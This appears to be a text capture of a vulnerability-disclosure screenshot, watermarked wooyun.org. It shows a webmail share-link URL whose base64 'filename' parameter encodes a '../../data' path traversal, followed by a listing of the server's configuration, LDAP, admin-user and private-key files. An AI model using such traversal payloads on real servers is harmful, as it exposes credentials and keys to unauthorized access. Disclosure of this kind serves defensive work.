 mail.haitou.cn/viewsharenetdisk.php?userid=postmaster&opt=sharelink&filename=Li4vLi4vZGF0YQ==
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝
厦门海投
XIAMEN HAITOU
postmaster 的共享文件
名称 大小 修改时间 下载
../../data/adminuser.cfg 155 B 2011/11/17 00:20 (Thu)
../../data/antivirus.cfg 7.00 KB 2011/07/19 09:21 (Tue)
../../data/cert/server.crt 631 B 2011/11/17 00:20 (Thu)
../../data/cert/server.key 887 B 2011/11/17 00:20 (Thu)
../../data/domain.cfg 84 B 2011/07/19 09:21 (Tue)
../../data/filter.cfg 44 B 2011/07/19 09:21 (Tue)
../../data/gateway.cfg 67 B 2011/07/19 09:21 (Tue)
../../data/ldap/dn2id.dbb 8.00 KB 2008/07/21 11:17 (Mon)
../../data/ldap/id2entry.dbb 24.00 KB 2008/07/21 11:17 (Mon)
../../data/ldap/nextid.dbb 8.00 KB 2008/07/21 11:17 (Mon)
../../data/ldap/objectClass.dbb 8.00 KB 2008/07/21 11:17 (Mon)
../../data/license.cfg 48 B 2011/07/19 09:21 (Tue)
../../data/mailgroup.cfg 42 B 2011/07/19 09:21 (Tue)
../../data/monitor.cfg 77 B 2011/11/17 00:22 (Thu)
../../data/pubmbox.cfg 54 B 2011/07/19 09:21 (Tue)
../../data/scheduler.cfg 50 B 2011/07/19 09:21 (Tue)
../../data/service.cfg 3.00 KB 2011/11/17 00:20 (Thu)
../../data/system.cfg 7.00 KB 2011/11/17 00:21 (Thu)
../../data/userauth.cfg 406 B 2011/11/17 00:20 (Thu)
www.wooyun.org